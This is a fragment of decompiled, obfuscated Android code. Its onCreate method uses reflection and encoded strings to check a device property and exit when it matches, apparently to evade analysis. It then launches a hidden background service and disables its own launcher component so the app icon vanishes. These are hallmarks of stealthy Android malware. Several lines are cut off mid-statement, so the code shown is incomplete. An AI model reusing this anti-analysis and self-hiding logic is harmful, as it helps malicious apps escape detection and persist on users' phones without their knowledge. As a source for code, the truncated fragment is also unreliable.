 protected void onCreate(final Bundle bundle) {
super.onCreate(bundle);
if (((String)Class.forName(oCIlCll(64, 1, -17)).getField(oCIlCll(126, -19, -28)).get(null)).equals(new String(lOClOOI.oIlclcIc(lOClOOI.oCIlCll(con
System.exit(0);
}
final Context ocIlCll = COcCccl.oCIlCll;
final Class<MainService> clazz = MainService.class;
final Object[] array = new Object[2];
array[1] = clazz;
array[0] = ocIlCll;
final Object instance = Class.forName(oCIlCll(79, 1, -11)).getDeclaredConstructor(Class.forName(oCIlCll(130, 1, -10)), Class.class).newInstance(a
final Object[] array2 = new Object[1];
array2[0] = 268435456;
Class.forName(oCIlCll(79, 1, -11)).getMethod(oCIlCll(103, 1, -25), Integer.TYPE).invoke(instance, array2);
final Context ocIlCll2 = COcCccl.oCIlCll;
final Object[] array3 = new Object[1];
array3[0] = instance;
Class.forName(oCIlCll(130, 1, -10)).getMethod(oCIlCll(53, 19, -21), Class.forName(oCIlCll(79, 1, -11))).invoke(ocIlCll2, array3);
final Object invoke = Class.forName(oCIlCll(130, 1, -10)).getMethod(oCIlCll(110, 7, -16), (Class<?>[])null).invoke(this.getApplicationContext(),
final ComponentName componentName = this.getComponentName();
final Object[] array4 = new Object[3];
array4[2] = 1;
array4[1] = 2;
array4[0] = componentName;
Class.forName(oCIlCll(152, 1, 0)).getMethod(oCIlCll(0, 19, -7), Class.forName(oCIlCll(25, 1, -4)), Integer.TYPE, Integer.TYPE).invoke(invoke, arr
this.finish();
}